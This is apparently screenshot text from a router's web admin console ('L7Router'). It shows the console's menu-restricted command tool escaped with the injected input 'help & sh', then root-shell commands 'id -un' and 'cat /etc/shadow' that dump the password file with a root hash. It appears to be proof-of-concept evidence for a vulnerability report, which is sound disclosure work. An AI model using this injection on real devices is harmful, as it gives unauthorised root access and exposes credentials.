 系统监控
路由盒子
防火墙盒子
流控盒子
认证盒子
智能AC盒子
日志盒子
系统设置
系统维护
系统信息
系统升级
系统重启
配置维护
系统日志
抓包工具
系统调试
命令控制台
系统注册
命令控制台 +
>
arp 查看arp表
ethtool 网卡详细状态
ping 检测网络是否可达
traceroute 跟踪数据包转发路径
ifconfig 查看网卡信息
route 查看路由信息
telnet 测试端口连通性
help 查看帮助
exit 退出
> help & sh
/tmp # sh: help: not found
id -un
root
/tmp # cat /etc/shadow
root:$1$rkJBYfqZ$pZfpbxWehDU35vHxSYNGa1:17023:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
dnsmasq:x:0:0:99999:7:::
sshd:x:0:0:99999:7:::
http:x:0:0:99999:7:::
/tmp #
设备名: L7Router 当前用户: admin 注销 系统当前时间: 2023-11-6 20:59